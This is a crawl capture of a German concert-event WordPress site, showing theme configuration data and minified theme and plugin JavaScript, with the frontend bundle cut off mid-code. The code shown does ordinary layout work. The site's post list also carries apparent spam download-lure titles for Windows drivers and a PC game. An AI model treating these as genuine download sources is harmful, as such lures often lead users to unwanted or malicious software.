\u003Cbr\u003EI Am Oak, der Herr Polaris, Adna, Charlotte Brandi\u003Cbr\u003E 10. M\\u00e4rz 2018\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu\\/\",\"id\":229,\"catid\":[8,10]}],\"1\":[{\"title\":\"lan driver download for windows 7 \\u2713 Get Intel & Realtek Drivers Now!\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/lan-driver-download-for-windows-7\\/\",\"id\":354,\"catid\":[1]},{\"title\":\"ism malayalam software free download for windows 10 \\u2713 Fast & Easy Typing Tools\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/ism-malayalam-software-free-download-for-windows-10\\/\",\"id\":353,\"catid\":[1]},{\"title\":\"hp laserjet m1213nf mfp driver download windows 10 64-bit \\u2713 Install Now for Optimal Performance\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/hp-laserjet-m1213nf-mfp-driver-download-windows-10-64-bit\\/\",\"id\":352,\"catid\":[1]},{\"title\":\"granny ch 1 download for pc \\u2713 Escape the Horror Now!\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/granny-ch-1-download-for-pc\\/\",\"id\":351,\"catid\":[1]},{\"title\":\"AfkV\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/afkv\\/\",\"id\":53,\"catid\":[4]},{\"title\":\"Endlich Open-Air\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/endlich-open-air\\/\",\"id\":150,\"catid\":[4]},{\"title\":\"Block Party\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/block-party\\/\",\"id\":152,\"catid\":[4]},{\"title\":\"Open-Air Osthang\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/open-air-osthang\\/\",\"id\":153,\"catid\":[4]},{\"title\":\"Golden Leaves Festival\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/golden-leaves-festival\\/\",\"id\":155,\"catid\":[4]},{\"title\":\"Wohnzimmerkonzerte\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzerte\\/\",\"id\":156,\"catid\":[4]},{\"title\":\"Design Routes Gartenparty\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/design-routes-gartenparty\\/\",\"id\":158,\"catid\":[4]}]}","newsMeta":"[]","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":"","nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":0,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"","st_fadeout_whenscrollingdown":"","st_hide":"0","navbar_hide":"0","navbar_position":"top","navbar_hidewhenscrollingdown":"","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"all","footer_active_in_pages":"all","footer_active_in_categories":"all","projectsFooterId":"95","pagesFooterId":"95","categoriesFooterId":"95","individual_project_footers":"","individual_page_footers":"","individual_category_footers":"","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"arial,helvetica,sans-serif","misc_options_showoriginalimages":"","phone_layout_active":"on","breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"https://www.liveatbedroomdisco.de/wordpress","ajax_url":"https://www.liveatbedroomdisco.de/wordpress/wp-admin/admin-ajax.php","intro_active":"1","intro_transition_duration":"500","intro_hide_after":"4000","intro_movement":"","intro_landscape":{},"intro_portrait":{},"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_text_textformat":"_Default","intro_hide_on_phone":"","is_ssl":"1","has_www":"1","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","tgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","lay_sticky_footer":"on","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","search_placeholder_text":"Type your search\u2026","menu_submenu_keep_open":"","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"250","navigation_transition_out_duration":"250","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInSine","navigation_transition_in_easing":"easeOutSine","navigation_transition_use_revealing_transition_on_first_visit":"on","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50"};
//# sourceURL=frontend-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=5.2.7" id="frontend-app-js"></script>
<script type="text/javascript" id="laycarousel-app-js-extra">
/* <![CDATA[ */
var layCarouselPassedData = {"youtube":"","loop":"1","transition":"sliding","autoplaySpeed":"2000","autoplayDelay":"0","transitionSpeed":"300","mousecursor":"leftright","showCaptions":"on","captionTextformat":"Default","numberTextformat":"Default","showCircles":"","showNumbers":"","captionsPosition":"left","numbersPosition":"right","showArrowButtons":"","pauseAutoplayOnHover":"on","rightButton":"","lazyload":"on","alt_rightButton":"","showArrowButtonsForTouchDevices":"","alignSink":"","contentAlignment":"bottom","sinkPosition":"below","textAlignment":"middle"};
//# sourceURL=laycarousel-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/js/carousel.plugin.min.js?ver=2.0.9" id="laycarousel-app-js"></script>
<script type="text/javascript" id="imagehover-app-js-extra">
/* <![CDATA[ */
var imagehoverPassedData = {"imagehover_imageposition":"followmousexy","desktop_max_width":"400","desktop_max_height":"400","tablet_max_width":"300","tablet_max_height":"300","phone_max_width":"100","phone_max_height":"100","position_horizontal":"center","offset_vertical":"5","position_vertical":"top","transition":"fade2","imagehover_adjustposition":"on","imagehover_donthideonmouseleave":""};
//# sourceURL=imagehover-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-imagehover/frontend/assets/js/imagehover.plugin.min.js?ver=1.1.9" id="imagehover-app-js"></script>
<!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-imagehover/frontend/assets/js/imagehover.plugin.min.js?ver=1.1.9
body_size: 2315
content:
!function(e){var a={};function i(t){if(a[t])return a[t].exports;var o=a[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=e,i.c=a,i.d=function(e,a,t){i.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:t})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,a){if(1&a&&(e=i(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(i.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var o in e)i.d(t,o,function(a){return e[a]}.bind(null,o));return t},i.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(a,"a",a),a},i.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},i.p="",i(i.s=0)}([function(e,a,i){"use strict";i.r(a);var t=function(){var e=Backbone.Radio.channel("events"),a=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/);null==a&&(a=!1);var i,t,o,r=0,s=0,n=0,l=0,h=!1,d=!1,m=null,g=!0,c=function(){void 0!==o&&o.length>0&&o.find("img").each((function(){parseInt(jQuery(this).attr("data-w"),10)/parseInt(jQuery(this).attr("data-h"),10)>window.innerWidth/window.innerHeight?jQuery(this).addClass("w100").removeClass("h100"):jQuery(this).addClass("h100").removeClass("w100")}))},u=function(e){(t=jQuery(e).find(".row-bg-link[data-hoverimageid]")).length>0&&v(t[0])},v=function(e){if(0==h&&void 0!==o&&o.length>0){var a,r;if(o.find("img.show").each((function(){jQuery(this).removeClass("show")})),jQuery(e).hasClass("thumb")){var s=jQuery(e).find("img");if(!s.length>0)return;a=jQuery(s[0]).attr("data-id"),r=e}else a=jQuery(e).attr("data-hoverimageid"),r=e;e.classList.contains("projectindex-project-link")&&(jQuery(".lay-projectindex-row.hover").removeClass("hover"),e.parentNode.classList.add("hover")),b=a,i=o.find('img[data-hoverimageid="'+a+'"]'),t=jQuery(r),h=!0,w()}},f=function(){if(0==g)h=!1,jQuery(".lay-projectindex-row.hover").removeClass("hover");else if(1==h){switch(h=!1,imagehoverPassedData.transition){case"immediate":o.removeClass("show"),o.find("img.show").removeClass("show");break;case"fade":o.removeClass("transition"),o.removeClass("show"),o.find("img.show").removeClass("show");break;case"fade2":d?o.find("img.show").removeClass("show"):(o.addClass("transition"),o.on("transitionend",(function(){o.removeClass("transition"),o.find("img.show").removeClass("show")}))),o.removeClass("show")}jQuery(".lay-projectindex-row.hover").removeClass("hover"),d=!0,clearTimeout(m),m=setTimeout((function(){d=!1}),200)}},w=function(){if(1==h){switch(imagehoverPassedData.imagehover_imageposition){case"leftbackground":case"rightbackground":case"fullsize":break;case"centerfixed":i.css({top:"50%",left:"50%",transform:"translate(-50%, -50%)"});break;default:var e=y(imagehoverPassedData.position_horizontal,imagehoverPassedData.position_vertical);e=_(e),i.css({transform:"translate("+e.x+"px,"+e.y+"px)"})}switch(imagehoverPassedData.transition){case"immediate":o.addClass("show"),i.addClass("show");break;case"fade":o.addClass("transition"),o.addClass("show"),i.addClass("show");break;case"fade2":o.off("transitionend"),d?o.find("img.show").removeClass("show"):o.addClass("transition"),o.addClass("show"),i.addClass("show")}}},_=function(e){if("on"==imagehoverPassedData.imagehover_adjustposition&&"centerfixed"!=imagehoverPassedData.imagehover_imageposition){var a=!1,t=!1,o=i[0].getBoundingClientRect(),r=imagehoverPassedData.position_horizontal,s=imagehoverPassedData.position_vertical;if("bottom"==imagehoverPassedData.position_vertical&&e.y+o.height+parseInt(imagehoverPassedData.offset_vertical,10)>window.innerHeight)a=!0,y(r,s="top").y<0&&(s="bottom");if(0==a&&"top"==imagehoverPassedData.position_vertical&&e.y<0)a=!0,y(r,s="bottom").y+o.height+parseInt(imagehoverPassedData.offset_vertical,10)>window.innerHeight&&(s="top");if(0==a&&"center"==imagehoverPassedData.position_vertical&&e.y<0)a=!0,y(r,s="bottom").y+o.height+parseInt(imagehoverPassedData.offset_vertical,10)>window.innerHeight&&(s="center");if("center"==imagehoverPassedData.position_vertical&&e.y+o.height+parseInt(imagehoverPassedData.offset_vertical,10)>window.innerHeight)a=!0,y(r,s="top").y<0&&(s="center");return 0==t&&"left"==imagehoverPassedData.position_horizontal&&e.x<0&&(t=!0,r="right"),0==t&&"right"==imagehoverPassedData.position_horizontal&&e.x+o.width>window.innerWidth&&(t=!0,r="left"),0==t&&"center"==imagehoverPassedData.position_horizontal&&e.x+o.width>window.innerWidth&&(t=!0,r="left"),0==t&&"center"==imagehoverPassedData.position_horizontal&&e.x-o.width<0&&(t=!0,r="right"),y(r,s)}return e},p=function(e){return e.parents(".row").find(".row-bg-link[data-hoverimageid]")},y=function(e,a){var o=0,n=0,l=t[0].getBoundingClientRect(),h=i[0].getBoundingClientRect();switch(e){case"left":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r-h.width;break;default:o=l.left-h.width}break;case"center":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r-h.width/2;break;default:o=l.left+l.width/2-h.width/2}break;case"center-left":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r-h.width/2;break;default:o=l.left+l.width/2}break;case"center-right":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r-h.width/2;break;default:o=l.right-l.width/2-h.width}break;case"right":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r;break;default:o=l.right}break;case"right-inside":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r;break;default:o=l.right-h.width}break;case"left-inside":switch(imagehoverPassedData.imagehover_imageposition){case"followmousex":case"followmousexy":o=r;break;default:o=l.left}}switch(a){case"top":switch(imagehoverPassedData.imagehover_imageposition){case"followmousexy":n=s-h.height-parseInt(imagehoverPassedData.offset_vertical,10);break;default:n=l.top-h.height-parseInt(imagehoverPassedData.offset_vertical,10)}break;case"center":switch(imagehoverPassedData.imagehover_imageposition){case"followmousexy":n=s-h.height/2;break;default:n=l.top+l.height/2-h.height/2}break;case"bottom":switch(imagehoverPassedData.imagehover_imageposition){case"followmousexy":n=s+parseInt(imagehoverPassedData.offset_vertical,10);break;default:n=l.bottom+parseInt(imagehoverPassedData.offset_vertical,10)}}return{x:o,y:n}};jQuery(document).on("mousemove",(function(e){r=e.clientX,s=e.clientY,n=e.clientX,l=e.clientY,"followmousex"!=imagehoverPassedData.imagehover_imageposition&&"followmousexy"!=imagehoverPassedData.imagehover_imageposition||w()}));var b=0;return e.on("scroll",(function(){var e=document.elementFromPoint(n,l),a=jQuery(e);switch(h){case!0:var i=p(a);a.is("a")||e.hasAttribute("data-hoverimageid")||a.hasClass("row-bg-link")||0!=i.length||f();var t=!1;1==i.length&&(t=i.attr("data-hoverimageid")),e.hasAttribute("data-hoverimageid")&&(t=a.attr("data-hoverimageid")),0!=t&&t!=b&&f();break;case!1:if(a.is("a")&&e.hasAttribute("data-hoverimageid"))v(e);else if(!a.hasClass("row-bg-link")){var o=p(a);o.length>0&&v(o[0])}}w()})),{init:function(){if("fullsize"!=imagehoverPassedData.imagehover_imageposition&&"rightbackground"!=imagehoverPassedData.imagehover_imageposition&&"leftbackground"!=imagehoverPassedData.imagehover_imageposition&&"centerfixed"!=imagehoverPassedData.imagehover_imageposition||"on"==imagehoverPassedData.imagehover_donthideonmouseleave&&(g=!1),!a&&(o=jQuery(".lay-imagehover-region")).length>0){var e=jQuery(".no-row-hoverimage a[data-hoverimageid]:not(.row-bg-link), .no-row-hoverimage div[data-type=thumbnailgrid] .thumbs-collection-region[data-imagehover] a.thumb");e.on("mouseenter",(function(){v(this)})),e.on("mouseleave",(function(){f()}));var i=jQuery(".row-has-hoverimage.row-has-link");i.on("mouseenter",(function(){u(this)})),i.on("mouseleave",(function(){f()})),"centerfixed"==imagehoverPassedData.imagehover_imageposition&&(c(),jQuery(window).off("resize orientationchange",c),jQuery(window).on("resize orientationchange",c))}}}}();window.laytheme.on("newpageshown",(function(){t.init(),function(){switch("undefined"!=typeof lt_utility_controller&&lt_utility_controller.utility_controller.setImageSizesAttribute(jQuery(".lay-imagehover-region")),frontendPassedData.image_loading){case"instant_load":jQuery(".lay-imagehover-region img").each((function(){var e=jQuery(this);"undefined"!=typeof lt_load_visible_images_then_rest_controller&&void 0!==lt_load_visible_images_then_rest_controller.load_visible_images_then_rest_controller.loadImage&&lt_load_visible_images_then_rest_controller.load_visible_images_then_rest_controller.loadImage(e)})),"undefined"!=typeof lt_utility_controller&&lt_utility_controller.utility_controller.fadeInImageOnLoadViaParent(jQuery(".lay-imagehover-region"));break;case"lazy_load":jQuery(".lay-imagehover-region img").each((function(){lazySizes.loader.unveil(this)}))}}()}))}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=5.2.7
body_size: 45745
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=15)}([function(e,t,n){"use strict";n.r(t),n.d(t,"utility_controller",(function(){return a})),n.d(t,"Utility",(function(){return r})),n.d(t,"waitForMasonryInitialized",(function(){return B})),n.d(t,"getVisibleMasonryColumns",(function(){return W})),n.d(t,"isInsideViewport",(function(){return H})),n.d(t,"isElVisibleInsideCarousel",(function(){return F}));var i=n(3),o=Backbone.Radio.channel("events"),a={initModule:function(){P(),d(),S(),z(),O(),D(),k(),L(),T(),I(),M(),m(),l()},map:function(e,t,n,i,o){return C(e,t,n,i,o)},filterURL:function(e){return g(e)},isInternUrl:function(e){return y(e)},stringStartsWith:function(e,t){return f(e,t)},fixBody:function(){E()},unfixBody:function(){N()},stringifyCatIds:function(e){return u(e)},parseIdsString:function(e){return h(e)},fadeInImageOnLoadViaParent:function(e){c(e)},setSrcAndSrcSetViaParent:function(e){v(e)},setBodyClasses:function(e){x(e)},setImageSizesAttribute:function(e){b(e)},getImageSrcAndSrcSet:function(e){return s(e)}},r={orientation:window.innerWidth>window.innerHeight?"landscape":"portrait",previousOrientation:window.innerWidth>window.innerHeight?"landscape":"portrait",isPhoneSize:null,isDesktopSize:null,isTabletSize:null,isNotPhoneSize:null,screenSize:null,breakpoint:parseInt(frontendPassedData.breakpoint,10),tabletBreakpoint:parseInt(frontendPassedData.tabletbreakpoint,10),phoneBreakpoint:parseInt(frontendPassedData.breakpoint,10),isTouchDevice:!1,supportsPlaysInline:!1,showOriginalImages:"on"==frontendPassedData.misc_options_showoriginalimages,imageSizes:["265","512","768","1024","1280","1920","2560","3200","3840","4096"]},s=function(e){var t="",n=e.sizes.full;n=g(n);var i=["_265","_512","_768","_1024","_1280","_1920","_2560","_3200","_3840","_4096"],o=e.sizes;for(var a in o)if("full"!=a){var r=o[a];t=(r=g(r))+" "+a.substring(1)+"w, "+t;var s=i.indexOf(a);-1!==s&&i.splice(s,1)}for(var l=0;l<i.length;l++)t+=n+" "+i[l].substring(1)+"w, ";t=t.slice(0,-2);var c=-1!=o.hasOwnProperty("_265")&&o._265;return{src:g(""==c||0==c?n:c),srcset:t}},l=function(){jQuery(window).on("fpAfterRender",(function(){setTimeout((function(){Q(),lazySizes.autoSizer.checkElems()}),0)}))},c=function(e){void 0===e&&(e=jQuery(".lay-content")),e.find("img.setsizes, img.lay-gif, img.lay-image-original").each((function(){var e=this;e.complete?e.classList.add("loaded"):e.addEventListener("load",(function(){e.classList.add("loaded")}))}))},d=function(){jQuery(window).on("scroll",(function(){o.trigger("scroll")}))},u=function(e){if(""==e||void 0===e||null==e)return"[]";if("string"==typeof e)return e;for(var t=0;t<e.length;t++)e[t]=parseInt(e[t],10);return JSON.stringify(e)},h=function(e){if(""==e||void 0===e||null==e)return[];if(Array.isArray(e))return e;e=JSON.parse(e);for(var t=0;t<e.length;t++)e[t]=parseInt(e[t],10);return e},f=function(e,t){return e.slice(0,t.length).toLowerCase()==t.toLowerCase()},y=function(e){var t=frontendPassedData.siteUrl;t.startsWith("http://")?t=t.substr(7):t.startsWith("https://")&&(t=t.substr(8)),t.startsWith("www.")&&(t=t.substr(4));var n=e;if(n.startsWith("http://")?n=n.substr(7):n.startsWith("https://")&&(n=n.substr(8)),n.startsWith("www.")&&(n=n.substr(4)),n.startsWith(t))return!0},g=function(e){if(null!==e&&""!=e&&void 0!==e){var t=(e=p(e)).substring(0,5);if("http:"==t&&1==frontendPassedData.is_ssl){var n=e.substring(5);e="https:"+n}else if("https"==t&&(0==frontendPassedData.is_ssl||""==frontendPassedData.is_ssl)){n=e.substring(5);e="http"+n}if(1==frontendPassedData.has_www){if(1==frontendPassedData.is_ssl){if("https://www."!=e.substring(0,12)){n=e.substring(8);e="https://www."+n}}else if("http://www."!=e.substring(0,11)){n=e.substring(7);e="http://www."+n}}else if(1==frontendPassedData.is_ssl){if("https://www."==e.substring(0,12)){n=e.substring(12);e="https://"+n}}else if("http://www."==e.substring(0,11)){n=e.substring(11);e="http://"+n}}return e},p=function(e){return e.startsWith("mailto:")||e.startsWith("#")||e.startsWith("tel:")?e:"/"==e.substr(0,1)?frontendPassedData.siteUrl+e:e},m=function(){window.laytheme.on("newpageshown",(function(e,t,n){setTimeout((function(){void 0!==window.instgrm&&window.instgrm.Embeds.process()}),0),b(),w()})),window.laytheme.on("searchresultshown",(function(){var e=jQuery("#search-region");v(e),b(e),c(e),w()}))},v=function(e){e.find("img.setsizes").each((function(){var e=jQuery(this).attr("data-srcset"),t=jQuery(this).attr("data-src");jQuery(this).attr({src:t,srcset:e})})),e.find("img.lay-gif, img.lay-image-original").each((function(){var e=jQuery(this).attr("data-src");jQuery(this).attr("src",e)}))},w=function(){window.respimage&&window.respimage()},b=function(e){void 0===e&&(e=jQuery("body")),e.find("img.setsizes:not(img.setsizes-objectfit-cover)").each((function(){var e=this.clientWidth;if(0==e){var t=jQuery(this).attr("data-ar");e=this.clientHeight/t}e=j(e),jQuery(this).attr("sizes",e+"px")})),Q()},j=function(e){for(var t=[265,512,768,1024,1280,1920,2560,3200,3840,4096],n=e,i=0;i<t.length;i++)if(t[i]>=e){n=t[i];break}return n},Q=function(e){void 0===e&&(e=jQuery("body")),e.find(".background-image img.setsizes.setsizes-objectfit-cover").each((function(){var e=this.parentNode.getBoundingClientRect(),t=parseInt(jQuery(this).attr("data-w"),10),n=parseInt(jQuery(this).attr("data-h"),10),i=0;t/n<e.width/e.height?i=e.width:i=n/t*e.height;i=j(i),jQuery(this).attr("sizes",parseInt(i,10)+"px")}))},x=function(e){var t="type-"+e.type+" id-"+e.id+" slug-"+e.slug+" page-id-"+e.id+" postid-"+e.id;if(void 0!==e.catid)for(var n=0;n<e.catid.length;n++)t+=" category-"+e.catid[n]+" ";!function(e,t,n){if(-1===t.indexOf("*"))return e.removeClass(t),n?e.addClass(n):e;var i=new RegExp("\\s"+t.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");e.each((function(e,t){for(var n=" "+t.className+" ";i.test(n);)n=n.replace(i," ");t.className=jQuery.trim(n)})),n&&e.addClass(n)}(jQuery("body"),"type-* id-* slug-* page-id-* postid-* category-*",t),jQuery("body").attr({"data-type":e.type,"data-id":e.id,"data-slug":e.slug,"data-catid":u(e.catid)})},C=function(e,t,n,i,o){return i+(e-t)/(n-t)*(o-i)},k=function(){r.isTouchDevice=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),null==r.isTouchDevice&&(r.isTouchDevice=!1)},P=function(){var e=window.innerWidth;jQuery(window).on("resize",(function(){e!=window.innerWidth&&jQuery(window).trigger("window_width_changed"),e=window.innerWidth}))},S=function(){jQuery(window).on("orientationchange window_width_changed",(function(){O(),D()})),jQuery(window).on("window_width_changed",_.debounce((function(){b()}),300))},D=function(){r.orientation=window.innerWidth>window.innerHeight?"landscape":"portrait",r.orientation!=r.previousOrientation&&window.laytheme.trigger("orientationchanged",r.orientation),r.previousOrientation=r.orientation},z=function(){window.innerWidth<=r.phoneBreakpoint?r.screenSize="phone":window.innerWidth<=r.tabletBreakpoint?r.screenSize="tablet":r.screenSize="desktop"},O=function(){var e=r.screenSize;switch(window.innerWidth<=r.phoneBreakpoint?r.screenSize="phone":window.innerWidth<=r.tabletBreakpoint?r.screenSize="tablet":r.screenSize="desktop",r.screenSize){case"desktop":jQuery("html").addClass("desktop-size").removeClass("tablet-size phone-size"),r.isPhoneSize=!1,r.isTabletSize=!1,r.isDesktopSize=!0,r.isDesktopOrTabletSize=!0;break;case"tablet":jQuery("html").addClass("tablet-size").removeClass("desktop-size phone-size"),r.isPhoneSize=!1,r.isTabletSize=!0,r.isDesktopSize=!1,r.isDesktopOrTabletSize=!0;break;case"phone":jQuery("html").addClass("phone-size").removeClass("desktop-size tablet-size"),r.isPhoneSize=!0,r.isTabletSize=!1,r.isDesktopSize=!1,r.isDesktopOrTabletSize=!1}e!=r.screenSize&&i.a.triggerSizeChanged(r.screenSize)},I=function(){"instant_load"==frontendPassedData.image_loading&&window.laytheme.on("newpageshown",(function(){jQuery(".img img.lazyload, .thumb img.lazyload, .background-image img.lazyload").get().forEach(lazySizes.loader.unveil),setTimeout((function(){jQuery(".lay-carousel-slide.is-selected img").get().forEach(lazySizes.loader.unveil)}),200)}))},M=function(){Modernizr.objectfit||(window.laytheme.on("newpageshown",$),jQuery(window).on("resize orientationchange",$))},$=function(){setTimeout((function(){jQuery(".background-image img").each((function(){var e=jQuery(this).attr("data-ar"),t=this.parentNode.getBoundingClientRect(),n=t.height/t.width;void 0!==e?e>n?jQuery(this).addClass("bgw100").removeClass("bgh100"):jQuery(this).addClass("bgh100").removeClass("bgw100"):jQuery(this).addClass("bgw100").removeClass("bgh100")})),Q(),jQuery(".background-video video").each((function(){var e=jQuery(this).attr("data-ar"),t=this.parentNode.getBoundingClientRect(),n=t.height/t.width;void 0!==e?e>n?jQuery(this).addClass("w100").removeClass("h100"):jQuery(this).addClass("h100").removeClass("w100"):jQuery(this).addClass("w100").removeClass("h100")}))}),0)},T=function(){var e=[265,512,768,1024,1280,1920,2560,3200,3840,4096];document.addEventListener("lazybeforesizes",(function(t){var n;for(n=0;n<e.length;n++)if(e[n]>=t.detail.width){t.detail.width=e[n];break}}))},L=function(){if(r.supportsPlaysInline=!1,r.isTouchDevice){var e=new MobileDetect(window.navigator.userAgent);if("iOS"==e.os()&&"Safari"==e.userAgent()&&e.version("Safari")>=10)return void(r.supportsPlaysInline=!0);if("AndroidOS"==e.os()&&"Chrome"==e.userAgent()&&e.version("Chrome")>=53)return void(r.supportsPlaysInline=!0);r.supportsPlaysInline=!0}},A=!1,R=0,E=function(){A||(A=!0,R=window.pageYOffset||document.documentElement.scrollTop,jQuery("body").css({top:-R+"px"}),setTimeout((function(){jQuery("body").css("position","fixed")}),0))},N=function(){A&&(A=!1,jQuery("body").css("position",""),jQuery(document).scrollTop(R))},B=function(e){for(var t=new jQuery.Deferred,n=[],i=0;i<e.length;i++)n.push(!1);for(i=0;i<e.length;i++)!function(t){var i=e[t];i.classList.contains("masonry-initialized")?n[t]=!0:new MutationObserver((function(){i.classList.contains("masonry-initialized")&&(n[t]=!0)})).observe(i,{attributes:!0,attributeFilter:["class"]})}(i);var o=setInterval((function(){n.every(U)&&(t.resolve(),clearInterval(o))}),30);return t.promise()},W=function(e){var t=e.find(".contains-masonry-layout");if(0==t.length)return[];var n=[];return t.each((function(){H(this)&&n.push(this)})),n},U=function(e,t,n){return 1==e},H=function(e){var t=e.getBoundingClientRect();return t.bottom>0&&t.top<window.innerHeight&&t.right>0&&t.left<window.innerWidth},F=function(e,t,n){var i=e.getBoundingClientRect(),o=t.getBoundingClientRect(),a=!1,r=i.left-n,s=i.right+n;o.left>=r&&o.left<=s&&(a=!0),o.right>=r&&o.right<=s&&(a=!0);var l=o.left+o.width/2;return l>=r&&l<=s&&(a=!0),a}},function(e,t,n){(function(e,n){var i;!function(){var o="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||this||{},a=o._,r=Array.prototype,s=Object.prototype,l="undefined"!=typeof Symbol?Symbol.prototype:null,c=r.push,d=r.slice,u=s.toString,h=s.hasOwnProperty,f=Array.isArray,y=Object.keys,g=Object.create,p=function(){},m=function(e){return e instanceof m?e:this instanceof m?void(this._wrapped=e):new m(e)};t.nodeType?o._=m:(!n.nodeType&&n.exports&&(t=n.exports=m),t._=m),m.VERSION="1.9.0";var v,w=function(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,i,o){return e.call(t,n,i,o)};case 4:return function(n,i,o,a){return e.call(t,n,i,o,a)}}return function(){return e.apply(t,arguments)}},_=function(e,t,n){return 